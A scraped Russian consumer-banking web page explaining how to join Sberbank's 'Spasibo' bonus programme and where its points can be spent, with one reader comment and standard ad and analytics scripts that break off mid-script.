						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix">
																	<ul id="menu-top-menu" class="menu clearfix"><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-862"><a href="https://sbleaks.ru/karty/">Карты</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://sbleaks.ru/credit/">Кредиты</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-868"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-top-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-862"><a href="https://sbleaks.ru/karty/">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://sbleaks.ru/credit/">Кредиты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-868"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a></li>
</ul>							</nav>
											</div>
				    		</div>
	    </div>
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-617" class="g post post-617 type-post status-publish format-standard has-post-thumbnail hentry category-spasibo-ot-sberbanka has_thumb">
											<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://sbleaks.ru">Главная</a></div><div> > </div><div typeof="v:Breadcrumb"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/" rel="v:url" property="v:title">Спасибо от Сбербанка</a></div><div> > </div><div><span>Партнеры &#171;Спасибо&#187; от Сбербанка</span></div></div>
																		<div class="single_post">
									<header>
										<h1 class="title single-title entry-title">Партнеры &#171;Спасибо&#187; от Сбербанка</h1>
													<div class="post-info">
                                <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://sbleaks.ru/spasibo-ot-sberbanka/" title="View all posts in Спасибо от Сбербанка">Спасибо от Сбербанка</a></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://sbleaks.ru/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#comments" itemprop="interactionCount">1 комментарий</a></span>
            			</div>
											</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
										
										<div class="thecontent">
																				<!-- Yandex.RTB R-A-936973-3 -->
<div id="yandex_rtb_R-A-936973-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-936973-3',
    blockId: 'R-A-936973-3'
  })
})</script>
											<div class="flat_pm_start"></div>
<p>Каждый держатель карточки от Сбербанка может подключиться к бонусной программе Спасибо. Скидочные баллы с её помощью можно накапливать, просто совершая покупки безналичным расчётом. В этой статье рассказывается, где можно потратить бонусы Спасибо и как подключиться к этой программе.</p>
<div id="attachment_619" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-619" decoding="async" class="size-medium_large wp-image-619" src="https://sbleaks.ru/wp-content/uploads/2017/02/221-600x400.jpg" alt="Основная иллюстрация к статье о партнерах программы Спасибо." width="600" height="400" srcset="https://sbleaks.ru/wp-content/uploads/2017/02/221-600x400.jpg 600w, https://sbleaks.ru/wp-content/uploads/2017/02/221-300x200.jpg 300w, https://sbleaks.ru/wp-content/uploads/2017/02/221-1024x683.jpg 1024w, https://sbleaks.ru/wp-content/uploads/2017/02/221.jpg 1323w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-619" class="wp-caption-text">Партнерами программы являются сотни компаний.</p></div>
<h2>Подключение к программе</h2>
<p>Для подключения к Спасибо клиент должен осуществить активацию программы на одной из собственных карточек. Бонусные баллы будут накапливаться на единый счёт – так что можно использовать несколько карт и пользоваться преимуществами программы.<br />
Для того, чтобы активировать накопление баллов Спасибо, можно воспользоваться одним из следующих способов:</p>
<ul>
<li>Активация программы в банкомате. Вставьте карточку в банкомат Сбербанка, введите защитный код, перейдите во вкладку «Бонусная программа». Далее на экран выведутся условия программы – для активации «Спасибо» надо будет подтвердить своё согласие с ними. В SMS-сообщении придёт код для завершения регистрации.</li>
<li>Сбербанк Онлайн.Зайдите в Онлайн-банк, перейдите во вкладку «Спасибо», произведите регистрацию по инструкции, которая появится на экране.</li>
<li>Мобильный банк. Подключиться к бонусной программе можно и без учётной записи в онлайн-банке. Отправьте в SMS «СПАСИБО ####», где #### &#8212; последние цифры номера карты. В ответном SMS-сообщении придёт инструкция с дальнейшими указаниями.</li>
</ul>
<h2>Использование бонусных очков</h2>
<p>Расплатиться бонусами Спасибо от Сбербанка можно в тех магазинах и компаниях, которые являются партнёрами банка. Они могут выбирать, сколько процентов от покупки можно оплатить баллами, а время от времени проводят различные акции для участников бонусной программы. Полный список партнёров можно изучить на сайте Сбербанка.</p>
<h2>Получение и применение бонусов в продуктовых магазинах</h2>
<p>На приобретение продуктов обычно уходит большая часть бюджета &#8212; так что Спасибо станет отличной возможностью немного сэкономить. С каждой покупки в супермаркетах можно будет получать возврат 0.5% средств на карточку в виде бонусов.<br />
Использовать баллы можно только среди партнеров программы (среди продуктовых магазинов можно выделить сети супермаркетов «Пятёрочка» и «Seven»). Обналичить их нельзя.</p>
<h2>Бонусы на мобильную связь</h2>
<p>Потратить накопленные баллы можно также для оплаты счетов телефонных операторов. Сегодня почти все постоянно тратятся на телефонные услуги. Посчитайте ваши расходы на связь за год – наверняка сумма наберётся приличная. Подключившись к бонусной программе, вы сможете потратить Спасибо на пополнение счетов мобильной связи, значительно сэкономив деньги.</p>
<p>Принимает Спасибо далеко не каждый оператор – необходимо, чтобы он заключил контакт с банком.<br />
Пополнить счета с помощью бонусов обычно можно в личном кабинете на официальном сайте вашего оператора.</p>
<h2>Оплата услуг турагентств</h2>
<p>Рассчитаться бонусами можно и в туристических агентствах. Сбербанк сотрудничает со множеством компаний, предоставляющих путёвки – полный перечень доступен на официальном сайте банка.</p>
<p>Перед тем, как определиться с путевкой, рекомендуется изучить весь упомянутый список. Каждый партнёр, принимающий баллы Спасибо от Сбербанка, предлагает выгодные акции для участников программы.</p>
<h2>Приобретение товаров и услуг у других партнеров</h2>
<div id="attachment_624" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-624" decoding="async" loading="lazy" class="size-medium_large wp-image-624" src="https://sbleaks.ru/wp-content/uploads/2017/02/12345-600x455.jpg" alt="На иллюстрации - скриншот раздела с партнерами на сайте Сбербанка." width="600" height="455" srcset="https://sbleaks.ru/wp-content/uploads/2017/02/12345-600x455.jpg 600w, https://sbleaks.ru/wp-content/uploads/2017/02/12345-300x227.jpg 300w, https://sbleaks.ru/wp-content/uploads/2017/02/12345-1024x776.jpg 1024w, https://sbleaks.ru/wp-content/uploads/2017/02/12345.jpg 1198w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-624" class="wp-caption-text">Раздел с партнерами на сайте Сбербанка.</p></div>
<p>Использовать бонусы Спасибо можно как в обычных, так и в онлайн магазинах. Среди партнёров банка присутствуют популярные электронные площадки (к примеру, интернет-магазин Ozon.ru и сервис Lingualeo).</p>
<p>Используя бонусные очки, можно оплачивать покупку одежды, продуктов питания, техники, различных услуг (салоны красоты, турагентства, службы эвакуаторов и многое другое). Отличная возможность немного сэкономить для каждого владельца карты от Сбербанка!</p>
<div class="flat_pm_end"></div>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://sbleaks.ru/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '617'});
            });
            </script>										</div>
										
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
	<div id="comments">
		
		<ol class="commentlist">
			    	<li class="comment even thread-even depth-1" id="li-comment-113">
    		                    <div id="comment-113" itemscope itemtype="http://schema.org/UserComments">
                        <div class="comment-author vcard">
                            <img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' loading='lazy' decoding='async'/>                            <span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Галина Ф</span></span>                                                        <span class="comment-meta">
                                                            </span>
                        </div>
                                                <div class="commentmetadata">
                            <div class="commenttext" itemprop="commentText">
                                <p>В &#171;Бургер-Кинге&#187; начисляют очень приличное количество баллов. Плохо, что списывают они их очень неохотно и только когда сумма баллов достигает 250 руб. Это много. И в &#171;Пятерочке&#187; списывают только пенсионерам, остальным надо искать другие варианты.</p>
                            </div>
                            <div class="reply">
                                <a rel='nofollow' class='comment-reply-link' href='#comment-113' data-commentid="113" data-postid="617" data-belowelement="comment-113" data-respondelement="respond" data-replyto="Комментарий к записи Галина Ф" aria-label='Комментарий к записи Галина Ф'>Ответить</a>                            </div>
                        </div>
                    </div>
                    	<!-- WP adds </li> -->
    </li><!-- #comment-## -->
		</ol>
	</div>

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2  style="font-size: 20px;line-height: 1.4;    margin-bottom: 12px;"><span>Оставить комментарий</span></h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spasibo-ot-sberbanka/partnery-spasibo-ot-sberbanka/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://sbleaks.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Комментарий*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Имя*" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7075da57c5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="categories-2" class="widget widget_categories"><div style="font-family: Helvetica,Arial,sans-serif;font-weight: normal;font-size: 20px;color: #00A9E0;line-height: 18px; margin: 0px 0 15px 0;">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://sbleaks.ru/karty/">Карты</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sbleaks.ru/credit/">Кредиты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sbleaks.ru/scheta/">Счета</a>
</li>
			</ul>

			</div><div id="better_recent_comments-2" class="widget widget_recent_comments"><div style="font-family: Helvetica,Arial,sans-serif;font-weight: normal;font-size: 20px;color: #00A9E0;line-height: 18px; margin: 0px 0 15px 0;">Новые комментарии</div><ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Оля</span> on <span class="comment-post"><a href="https://sbleaks.ru/otdeleniya/nomera-telefonov-goryachej-linii-sberbanka/#comment-29816">Номера телефонов горячей линии Сбербанка</a></span> <span class="comment-date">Мар 29, 23:23</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Сергей</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-27466">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Ноя 5, 20:27</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Галия Рогозина</span> on <span class="comment-post"><a href="https://sbleaks.ru/operatsii-s-kartoj/2274/#comment-26604">Как снять деньги с карты Сбербанка: полная инструкция</a></span> <span class="comment-date">Сен 22, 05:05</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Отабек</span> on <span class="comment-post"><a href="https://sbleaks.ru/sberbank-onlajn/podklyuchaem-internet-banking-ot-sberbanka/#comment-25406">Подключаем интернет-банкинг от Сбербанка</a></span> <span class="comment-date">Авг 8, 09:24</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Аноним</span> on <span class="comment-post"><a href="https://sbleaks.ru/sberbank-onlajn/podklyuchaem-internet-banking-ot-sberbanka/#comment-21761">Подключаем интернет-банкинг от Сбербанка</a></span> <span class="comment-date">Фев 12, 10:14</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Игорь</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-16987">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Апр 3, 18:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">uglythrowaway12</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-15756">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Янв 6, 22:52</span></div></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-936973-1 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-936973-1'
  })
})</script></div></div></aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
                        <div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span></span>
<span><a href=" https://sbleaks.ru/" title=" Гид по услугам Сбербанка России">SBLeaks - гид по услугам Сбербанка России</a>&copy; 2026.  Все права защищены. Запрещается копирование материалов без активной ссылки на первоисточник</span>
<div class="to-top">
        <div id="footer-nav">
            </div>
</div>
</div>
<!--end copyrights-->
			</div> 
			
			<!-- Yandex.RTB R-A-936973-2 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-936973-2'
  })
})</script>
			
		</div><!--.container-->
	</footer><!--#site-footer-->
</div><!--.main-container-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92077446-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42865744, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42865744" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <!--end footer code-->
    <script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://sbleaks.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 